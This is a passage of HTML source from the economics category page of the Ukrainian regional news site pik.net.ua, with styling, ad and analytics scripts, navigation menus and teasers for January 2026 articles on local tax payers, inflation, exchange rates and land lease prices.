            padding-left: 15px; /* Adjust padding for text alignment */
        }

        .satej_it_com_ajax-calendar tfoot .nav-next a {
            padding-right: 15px; /* Adjust padding for text alignment */
        }


        /* Dropdown Selectors */
        #ajax_ac_widget .select_ca {
            margin-bottom: 10px; /* Add some space below dropdowns */
            display: flex; /* Use flexbox for better alignment of dropdowns */
            justify-content: space-between; /* Distribute items */
            gap: 10px; /* Space between dropdowns */
            flex-wrap: wrap; /* Allow wrapping on small screens */
        }

        #ajax_ac_widget #my_month,
        #ajax_ac_widget #my_year {
            /* Remove floats as flexbox is used on parent */
            float: none;
            flex-grow: 1; /* Allow dropdowns to grow and fill space */
            padding: 8px 12px;
            border: 1px solid #ccc;
            border-radius: 5px;
            background-color: #f9f9f9;
            font-size: 16px;
            cursor: pointer;
            -webkit-appearance: none; /* Remove default dropdown arrow */
            -moz-appearance: none;
            appearance: none;
            background-image: url('data:image/svg+xml;charset=US-ASCII,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22292.4%22%20height%3D%22292.4%22%3E%3Cpath%20fill%3D%22%23000%22%20d%3D%22M287%2C114.7L158.4%2C243.3c-2.8%2C2.8-6.1%2C4.2-9.5%2C4.2s-6.7-1.4-9.5-4.2L5.4%2C114.7C2.6%2C111.9%2C1.2%2C108.6%2C1.2%2C105.2s1.4-6.7%2C4.2-9.5l14.7-14.7c2.8-2.8%2C6.1-4.2%2C9.5-4.2s6.7%2C1.4%2C9.5%2C4.2l111.2%2C111.2L253.3%2C81c2.8-2.8%2C6.1-4.2%2C9.5-4.2s6.7%2C1.4%2C9.5%2C4.2l14.7%2C14.7c2.8%2C2.8%2C4.2%2C6.1%2C4.2%2C9.5S289.8%2C111.9%2C287%2C114.7z%22%2F%3E%3C%2Fsvg%3E');
            background-repeat: no-repeat;
            background-position: right 10px center;
            background-size: 12px;
            padding-right: 30px; /* Make space for the custom arrow */
        }

        /* Clearfix for floats (if still needed, though flexbox mitigates) */
        .clear {
            clear: both;
        }

        /* Loading Indicator */
        .aj-loging {
            position: absolute;
            top: 0; /* Cover the whole calendar area */
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(255, 255, 255, 0.7); /* Semi-transparent white overlay */
            display: flex; /* Use flexbox to center content */
            align-items: center;
            justify-content: center;
            z-index: 10; /* Ensure it's on top */
            border-radius: 8px; /* Match calendar border-radius */
        }

        .aj-loging img {
            max-width: 50px; /* Adjust size of loading GIF */
            max-height: 50px;
        }
    </style>
    <meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->

<!-- Мета-теги Google AdSense додані Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Кінцеві мета-теги Google AdSense, додані Site Kit -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2807908696530113&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
    <div id="fb-root"></div>
    <script charset="UTF-8" src="//web.webpushs.com/js/push/65bf5147a740de769caa1577cf0ef85b_1.js" async></script>

    <script src="https://cdn.admixer.net/scripts3/loader2.js" async
            data-inv="//inv-nets.admixer.net/"
            data-r="single"
            data-sender="admixer"
            data-bundle="desktop"></script>

    <script>
        $(document).ready(function () {
            if ($(window).width() < 768) {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '7ef9c769-65f1-4afa-9eda-1aa3e1df0ae6',
                        ph: 'admixer_7ef9c76965f14afa9eda1aa3e1df0ae6_zone_59919_sect_17705_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            } else {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '5a4a839d-79f5-467b-bc9c-cedb1041e6f0',
                        ph: 'admixer_5a4a839d79f5467bbc9ccedb1041e6f0_zone_59918_sect_17704_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            }
        });
    </script>
<!--    <script src="https://dqwzhseasq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-20 -->
<!--    <script src="https://hhooyivpxq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-27 -->
<script src="https://jsc.mgid.com/site/786300.js" async></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCVD4RMB');</script>
<!-- End Google Tag Manager -->

</head>
<!-- SoftDeal.net -->
<body class="archive category category-ekonomika category-185">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCVD4RMB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
    <header class="header">
<!--         <div class="weather">
            <div class="weather__items">
                <div class="weather__items--name">
                    Івано-Франківськ
                </div>
                <div class="weather__items--img">
                    <span class="iconify" data-icon="dashicons:cloud" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                </div>
            </div>
        </div> -->
        <div class="head">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-9 align-self-center">
                                <div class="logo">
                                    <a href="/">
                                        <img src="https://pik.net.ua/wp-content/uploads/2020/02/logo.svg" alt="logo" />
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-3 align-self-center">
                                <div class="row align-content-center">
                                    <div class="col-6 align-self-center">
                                        <form role="search" method="get" id="searchform" class="search" action="https://pik.net.ua/" >
    <input type="text" value="" id="mySearch" placeholder="Пошук" name="s" />
    <i class="zmdi zmdi-search"></i>
</form>                                    </div>
                                    <div class="col-6 align-self-center">
                                        <ul class="social">
                                            <li>
                                                <a href="https://www.facebook.com/PrykarpatskaInformationalCorporation/" aria-label="Icon Facebook">
                                                    <span class="iconify" data-icon="bx:bxl-facebook" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/pik.net.ua/" aria-label="Icon Instagram">
                                                    <span class="iconify" data-icon="ant-design:instagram-filled" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tiktok.com/@pikmedia" aria-label="Icon Linkedin">
                                                    <span class="iconify" data-icon="bx:bxl-tiktok" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://t.me/piknetua" aria-label="Icon Telegram">
                                                    <span class="iconify" data-icon="bx:bxl-telegram" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/channel/UCEOYNhlSjCRAYkG1f5_GH2Q" aria-label="Icon Youtube">
                                                    <span class="iconify" data-icon="fa:youtube-play" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                        </ul>
                                        <a href="#" class="menu-mob" aria-label="menu mob"><i class="zmdi zmdi-menu"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="menu">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <nav id="top-nav">
                            <ul id="menu-golovne-menyu" class="top-nav__ul"><li id="menu-item-528111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-528111"><a href="https://pik.net.ua/">Головна</a></li>
<li id="menu-item-528110" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-528110"><a href="https://pik.net.ua/ostanni-novyny/">Новини</a></li>
<li id="menu-item-1852" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1852 dropdown"><a href="#">Рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-254661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254661"><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/">Війна росії проти України</a></li>
	<li id="menu-item-221498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221498"><a href="https://pik.net.ua/anonsy/">Анонси</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://pik.net.ua/biznes/">Бізнес</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://pik.net.ua/vlada/">Влада</a></li>
	<li id="menu-item-89497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89497"><a href="https://pik.net.ua/zdorov-ya/">Здоров’я</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1845"><a href="https://pik.net.ua/ekonomika/" aria-current="page">Економіка</a></li>
	<li id="menu-item-89499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89499"><a href="https://pik.net.ua/kultura/">Культура</a></li>
	<li id="menu-item-89505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89505"><a href="https://pik.net.ua/kryminal/">Кримінал</a></li>
	<li id="menu-item-221499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221499"><a href="https://pik.net.ua/korysno-znaty/">Корисно знати</a></li>
	<li id="menu-item-89500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89500"><a href="https://pik.net.ua/nadzvychajni-novyny/">Надзвичайні новини</a></li>
	<li id="menu-item-221501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221501"><a href="https://pik.net.ua/narodne/">Народне</a></li>
	<li id="menu-item-89501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89501"><a href="https://pik.net.ua/osvita-i-nauka/">Освіта і наука</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://pik.net.ua/socium/">Соціум</a></li>
	<li id="menu-item-221502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221502"><a href="https://pik.net.ua/sudovi-spravy/">Судові справи</a></li>
	<li id="menu-item-221500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221500"><a href="https://pik.net.ua/muzychnyj-prostir/">Музичний простір</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://pik.net.ua/sport/">Спорт</a></li>
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://pik.net.ua/ukrayina/">Україна</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://pik.net.ua/svit/">Світ</a></li>
	<li id="menu-item-47275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47275"><a href="https://pik.net.ua/pik-pozytyvni-novyny/">Позитивні новини</a></li>
</ul>
</li>
<li id="menu-item-1853" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1853 dropdown"><a href="#">Прикарпаття <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-89527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89527"><a href="https://pik.net.ua/ivano-frankivsk/">Івано-Франківськ</a></li>
	<li id="menu-item-193291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193291"><a href="https://pik.net.ua/verhovynskyj/">Верховинський район</a></li>
	<li id="menu-item-89506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89506"><a href="https://pik.net.ua/ivano-frankivskyj-rajon/">Івано-Франківський район</a></li>
	<li id="menu-item-193292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193292"><a href="https://pik.net.ua/kaluskyj-rajon/">Калуський район</a></li>
	<li id="menu-item-193293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193293"><a href="https://pik.net.ua/kolomyjskyj/">Коломийський район</a></li>
	<li id="menu-item-193294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193294"><a href="https://pik.net.ua/kosivskyj/">Косівський район</a></li>
	<li id="menu-item-193295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193295"><a href="https://pik.net.ua/nadvirnyanskyj/">Надвірнянський район</a></li>
</ul>
</li>
<li id="menu-item-47281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47281"><a href="https://pik.net.ua/noviniternopil/">Тернопільщина</a></li>
<li id="menu-item-89508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89508"><a href="https://pik.net.ua/lvivshhyna/">Львівщина</a></li>
<li id="menu-item-56206" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-56206 dropdown"><a href="#">Авторські рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-1855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1855"><a href="https://pik.net.ua/video/">Відео</a></li>
	<li id="menu-item-221497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221497"><a href="https://pik.net.ua/dialog/">Діалог</a></li>
	<li id="menu-item-254660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254660"><a href="https://pik.net.ua/blogy/">Блоги</a></li>
	<li id="menu-item-56259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56259"><a href="https://pik.net.ua/kino-i-knyga-tyzhnya/">Кіно і книга тижня</a></li>
	<li id="menu-item-56257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56257"><a href="https://pik.net.ua/retro-ivano-frankivsk/">Ретро Івано-Франківськ</a></li>
	<li id="menu-item-89783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89783"><a href="https://pik.net.ua/golos-sotsmerezh/">Голос соцмереж Прикарпаття</a></li>
	<li id="menu-item-56253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56253"><a href="https://pik.net.ua/kudy-pity-na-prykarpatti/">Куди піти на Прикарпатті</a></li>
	<li id="menu-item-56252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56252"><a href="https://pik.net.ua/dumka-eksperta/">Оцінка експерта</a></li>
	<li id="menu-item-56258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56258"><a href="https://pik.net.ua/snidanky-narodiv-svitu/">Кухня Прикарпаття</a></li>
	<li id="menu-item-56255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56255"><a href="https://pik.net.ua/foto-lyudy-prykarpattya/">Люди Прикарпаття: фотогалерея</a></li>
	<li id="menu-item-56254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56254"><a href="https://pik.net.ua/lyudy-prykarpattya-istoriyi-shho-nadyhayut/">Люди Прикарпаття: історії, що надихають</a></li>
	<li id="menu-item-56249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56249"><a href="https://pik.net.ua/bulo-stalo/">Було-стало</a></li>
	<li id="menu-item-56256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56256"><a href="https://pik.net.ua/mizh-namy/">Відверто</a></li>
	<li id="menu-item-159261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159261"><a href="https://pik.net.ua/z-vysoty-ptashynogo-poljotu/">З висоти пташиного польоту</a></li>
	<li id="menu-item-371642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371642"><a href="https://pik.net.ua/pik-tv/">ПІК TV</a></li>
	<li id="menu-item-371643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-371643"><a href="https://pik.net.ua/radio/">Радіо</a></li>
</ul>
</li>
</ul>                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <nav class="slide-content">
        <a href="#" class="sliding-panel-close"><i class="zmdi zmdi-close-circle"></i></a>
    </nav>
    <div class="slide-fade"></div>
    <div id="wrapper" class="content">
        <div class="ad sidebar">
            <div class="sidebar__inner">
                <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-r" alt="alt" />
            </div>
        </div>
        <div class="wrap">
            <div>
                <div style="display: flex;    justify-content: center; margin-bottom: 15px; margin-top: 15px;">
                    
                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- 970 x 90 --> <ins class="adsbygoogle" style="display:inline-block;width:970px;height:90px" data-ad-client="ca-pub-2807908696530113" data-ad-slot="5274618963"></ins> <script src="/wp-includes/js/mca-view.js"></script> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script>

                    
                </div>
                <ul id="ticker">
                                                                <li>
                            <a href="https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/">Хто наповнює бюджет Івано-Франківської міської громади</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/22/tramp-zapustyv-radu-myru-ukrayina-sered-pershyh-uchasnykiv/">Трамп запустив «Раду миру»: Україна серед перших учасників</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/22/v-ukrayinu-nadijshlo-shist-gumanitarnyh-vantazhiv-shmygal/">Залучення міжнародної допомоги: в Україну надійшло шість гуманітарних вантажів</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/22/rosijski-spetssluzhby-namagalysya-zaverbuvaty-uchasnyka-protestiv-cherez-vidklyuchennya-u-hmelnytskomu/">Російські спецслужби намагалися завербувати учасника протестів через відключення у Хмельницькому</a>
                        </li>
                                            <li>
                            <a href="https://pik.net.ua/2026/01/22/v-upravlinni-kultury-natsionalnostej-ta-religij-frankivskoyi-oda-nova-nachalnytsya/">В Управлінні культури, національностей та релігій Франківської ОДА нова начальниця</a>
                        </li>
                                    </ul>    <div class="content__item">
        <div class="container-fluid">
            <div class="row">
                <div class="col-12">
                                        <ul class="breadcrumbs">
                        <li><a href="/">Головна</a></li>
                        /
                                                    <li>Економіка</li>
                                            </ul>
                </div>
                <div class="col-xl-8">
                    <main class="main">
                        <section class="category">
                                                            <h1 class="h2">Економіка</h1>
                            							                                                                                                <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/">Хто наповнює бюджет Івано-Франківської міської громади</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                20 найбільших платників податків в Івано-Франківській міській територіальній громаді.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>22.01.2026, 19:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593483 entry-meta load-static">
				<span class="post-views-count">35</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/22/hto-napovnyuye-byudzhet-ivano-frankivskoyi-gromady/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/54936fea39bc6a9fdfd0a7bf51b3e471_preview_w440_h290.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/21/leoni/">Леоні, Сяйвір, Стефайно: найбільші платники податків за рік у Коломийській громаді</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Загалом десять організацій за рік сплатили 133,2 мільйона гривень податків.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>21.01.2026, 21:30</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593266 entry-meta load-static">
				<span class="post-views-count">185</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/21/leoni/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/19332-2.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/21/rynok-neruhomosti-u-2026-rotsi-prognozy-ta-analityka-dlya-pokuptsiv-i-investoriv/">Ринок нерухомості у 2026 році: прогнози та аналітика для покупців і інвесторів</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                2026 рік стане роком обдуманих рішень на ринку нерухомості.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>21.01.2026, 17:00</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-593085 entry-meta load-static">
				<span class="post-views-count">110</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/21/rynok-neruhomosti-u-2026-rotsi-prognozy-ta-analityka-dlya-pokuptsiv-i-investoriv/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/Instagram-post1-2.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/18/skilky-biznesiv-i-pidpryyemtsiv-pratsyuye-na-frankivshhyni-statystyka/">Скільки бізнесів і підприємців працює на Франківщині: статистика</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                В області працюють понад 6,8 тисячі підприємств та близько 2,8 тисячі різних установ.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.01.2026, 19:16</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-592384 entry-meta load-static">
				<span class="post-views-count">1&nbsp;148</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/18/skilky-biznesiv-i-pidpryyemtsiv-pratsyuye-na-frankivshhyni-statystyka/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2020/03/biznes.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/18/inflyatsiya-na-prykarpatti-za-rik-shho-podeshevshalo-a-shho-zroslo-v-tsini/">Інфляція на Прикарпатті за рік: що подешевшало, а що зросло в ціні</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Загалом за рік інфляція в області становила 8,3%.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.01.2026, 16:38</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-592377 entry-meta load-static">
				<span class="post-views-count">237</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/18/inflyatsiya-na-prykarpatti-za-rik-shho-podeshevshalo-a-shho-zroslo-v-tsini/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/36_main-v1585132180.jpeg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/16/dolar-pobyv-novyj-rekord-nbu-vstanovyv-kurs-na-43-41-grn/">Долар побив новий рекорд: НБУ встановив курс на 43,41 грн</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Національний банк України підвищив офіційний курс долара США до 43,41 грн, що стало новим історичним максимумом для гривні. Про це повідомило [&hellip;]                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>16.01.2026, 19:23</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-592101 entry-meta load-static">
				<span class="post-views-count">208</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/16/dolar-pobyv-novyj-rekord-nbu-vstanovyv-kurs-na-43-41-grn/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2022/06/858d4a704303a3629a7f6b5f8086b492.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/13/ukrayinskyj-onlajn-shoping-hto-zaroblyaye-najbilshe-i-de-zoseredzhenyj-biznes/">Український онлайн-шопінг: хто заробляє найбільше і де зосереджений бізнес</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                Загалом майже 80% онлайн-бізнесів зосереджені у шести регіонах.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>13.01.2026, 12:41</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-591229 entry-meta load-static">
				<span class="post-views-count">237</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/13/ukrayinskyj-onlajn-shoping-hto-zaroblyaye-najbilshe-i-de-zoseredzhenyj-biznes/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/e-commerce_4.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
                                                                    <article class="main__category-width">
                                        <div class="main__category-width--article">
                                            <div class="main__category-width--content">
                                                <a href="https://pik.net.ua/2026/01/04/stalo-vidomo-yaka-serednya-vartist-orendy-derzhavnoyi-zemli/">Стало відомо, яка середня вартість оренди державної землі</a>
                                            </div>
                                            <div class="main__category-width--descr">
                                                В "Земельному банку" підбили підсумки минулого року.                                            </div>
                                            <div class="main__category-width--icons">
                                                <div class="date">
                                                    <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>04.01.2026, 18:02</span>
                                                </div>
                                                &nbsp;
                                                •
                                                &nbsp;
                                                <div class="view">
                                                    <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views content-post post-589114 entry-meta load-static">
				<span class="post-views-count">357</span>
			</div></span>
                                                </div>
                                            </div>
                                        </div>
                                        <a href="https://pik.net.ua/2026/01/04/stalo-vidomo-yaka-serednya-vartist-orendy-derzhavnoyi-zemli/" class="main__category-width--img">
                                            <img src="https://pik.net.ua/wp-content/uploads/2026/01/9e2291f9bdad7d4ccc79fa368e2931a4.jpg" alt="alt">
                                    
                                        </a>
                                    </article>
